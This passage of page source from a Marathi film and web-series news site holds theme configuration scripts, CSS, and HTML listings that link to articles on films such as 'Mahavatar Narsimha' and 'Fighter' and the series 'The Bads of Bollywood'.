block_tdi_109.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"30","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';
block_tdi_109.td_column_number = "1";
block_tdi_109.block_type = "td_flex_block_1";
block_tdi_109.post_count = "5";
block_tdi_109.found_posts = "26";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "6";
tdBlocksArray.push(block_tdi_109);
</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/mahavatar-narsimha/"  rel="bookmark" class="td-image-wrap " title="Mahavatar Narsimha | महाअवतार नरसिंह: एक भव्य आणि अविस्मरणीय सिनेमॅटिक अनुभव!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/08/Mahavatar-Narsimha-2.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/movies/movie-reviews/" class="td-post-category">Movie Reviews</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/mahavatar-narsimha/"  rel="bookmark" title="Mahavatar Narsimha | महाअवतार नरसिंह: एक भव्य आणि अविस्मरणीय सिनेमॅटिक अनुभव!">Mahavatar Narsimha | महाअवतार नरसिंह: एक भव्य आणि अविस्मरणीय सिनेमॅटिक अनुभव!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/top-7-spy-shows-to-binge-after-special-ops/"  rel="bookmark" class="td-image-wrap " title="Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की बघा!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/07/Screenshot-2025-07-24-184158-696x462.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/movies/movie-details/" class="td-post-category">Movie Details</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/top-7-spy-shows-to-binge-after-special-ops/"  rel="bookmark" title="Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की बघा!">Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की...</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/fighter-week-1-box-office-collection/"  rel="bookmark" class="td-image-wrap " title="हृतिक रोशन आणि दीपिका पदुकोण अभिनित &#8220;फायटर&#8221; चित्रपटाने पहिल्या आठवड्याड केली इतक्या कोटींची कमाई. &#8211; &#8216;Fighter&#8217; Week 1 box office collection" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2024/01/fighter-movie-Box-office-collection-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/movies/movie-details/" class="td-post-category">Movie Details</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/fighter-week-1-box-office-collection/"  rel="bookmark" title="हृतिक रोशन आणि दीपिका पदुकोण अभिनित &#8220;फायटर&#8221; चित्रपटाने पहिल्या आठवड्याड केली इतक्या कोटींची कमाई. &#8211; &#8216;Fighter&#8217; Week 1 box office collection">हृतिक रोशन आणि दीपिका पदुकोण अभिनित &#8220;फायटर&#8221; चित्रपटाने पहिल्या आठवड्याड केली इतक्या कोटींची कमाई. &#8211; &#8216;Fighter&#8217; Week 1 box office collection</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/marathi-movie-circuit/"  rel="bookmark" class="td-image-wrap " title="Marathi Movie Circuitt &#8211; मराठी चित्रपट सर्किट" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2023/03/Untitled-1-696x290.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/movies/movie-details/" class="td-post-category">Movie Details</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/marathi-movie-circuit/"  rel="bookmark" title="Marathi Movie Circuitt &#8211; मराठी चित्रपट सर्किट">Marathi Movie Circuitt &#8211; मराठी चित्रपट सर्किट</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/maharashtra-shahir-teaser/"  rel="bookmark" class="td-image-wrap " title="Maharashtra Shahir Teaser: केदार शिंदेंच्या महाराष्ट्र शाहीर चित्रपटाचा टीझर राज ठाकरेंच्या हस्ते रिलीज" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2023/03/The_Motion_Poster_Of_Kedar_Shindes_Upcoming_Biopic_Maharashtra_Shahir_Is_Unveiled_News_Indian_Film_History.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/movies/movie-details/" class="td-post-category">Movie Details</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/maharashtra-shahir-teaser/"  rel="bookmark" title="Maharashtra Shahir Teaser: केदार शिंदेंच्या महाराष्ट्र शाहीर चित्रपटाचा टीझर राज ठाकरेंच्या हस्ते रिलीज">Maharashtra Shahir Teaser: केदार शिंदेंच्या महाराष्ट्र शाहीर चित्रपटाचा टीझर राज ठाकरेंच्या हस्ते रिलीज</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_111{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_112 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_113 .tdm-title{color:#ffffff}body .tdi_113:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_113 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_113:hover .tdm-title{cursor:default}.tdi_113 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_113 "><h3 class="tdm-title tdm-title-sm">Web Series</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_114 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-bottom:0px!important}@media (max-width:767px){.tdi_114{margin-bottom:30px!important}}</style>
<style>.tdi_114 .td-image-wrap{padding-bottom:130%}.tdi_114 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_114 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_114 .td-image-container,.ie11 .tdi_114 .td-image-container{flex:0 0 auto}body .tdi_114 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_114 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_114 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_114 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_114 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_114 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_114 .td-module-container{border-color:#eaeaea!important}.tdi_114 .td-post-vid-time{display:block}.tdi_114 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_114 .td-post-category:not(.td-post-extra-category){display:none}.tdi_114 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_114 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_114 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_114 .td-read-more{display:none;margin:0px}.tdi_114 .td-author-date{display:none}.tdi_114 .td-post-author-name{display:none}.tdi_114 .td-post-date,.tdi_114 .td-post-author-name span{display:none}.tdi_114 .entry-review-stars{display:none}.tdi_114 .td-icon-star,.tdi_114 .td-icon-star-empty,.tdi_114 .td-icon-star-half{font-size:15px}.tdi_114 .td-module-comments{display:none}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_114 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_114 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_114 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_114 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_114 .td-editor-date,.tdi_114 .td-editor-date .td-post-author-name a,.tdi_114 .td-editor-date .entry-date,.tdi_114 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_114 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_114 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_114 .td-image-container{display:none}.tdi_114 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_114 .td-module-container:before{bottom:-5px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .td-image-wrap{padding-bottom:140%}.tdi_114 .td-image-container{display:none}.tdi_114 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_114 .td-module-container:before{bottom:-6px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_114 .td-image-container{display:none}.tdi_114 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_114 .td-module-container:before{bottom:-5px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_114 = new tdBlock();
block_tdi_114.id = "tdi_114";
block_tdi_114.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"32","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_114","tdc_css_class":"tdi_114","tdc_css_class_style":"tdi_114_rand_style"}';
block_tdi_114.td_column_number = "1";
block_tdi_114.block_type = "td_flex_block_1";
block_tdi_114.post_count = "5";
block_tdi_114.found_posts = "11";
block_tdi_114.header_color = "";
block_tdi_114.ajax_pagination_infinite_stop = "";
block_tdi_114.max_num_pages = "3";
tdBlocksArray.push(block_tdi_114);
</script><div class="td-block-title-wrap"></div><div id=tdi_114 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/the-bads-of-bollywood/"  rel="bookmark" class="td-image-wrap " title="The Bads of Bollywood | बॉलिवूडचं खरं रूप: शाहरुखचा मुलगा आर्यन खान घेऊन येतोय &#8216;बॅड्स ऑफ बॉलिवूड&#8217;!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/08/badsofbollywood004-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/webseries/" class="td-post-category">Web Series</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/the-bads-of-bollywood/"  rel="bookmark" title="The Bads of Bollywood | बॉलिवूडचं खरं रूप: शाहरुखचा मुलगा आर्यन खान घेऊन येतोय &#8216;बॅड्स ऑफ बॉलिवूड&#8217;!">The Bads of Bollywood | बॉलिवूडचं खरं रूप: शाहरुखचा मुलगा आर्यन खान घेऊन येतोय &#8216;बॅड्स ऑफ बॉलिवूड&#8217;!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
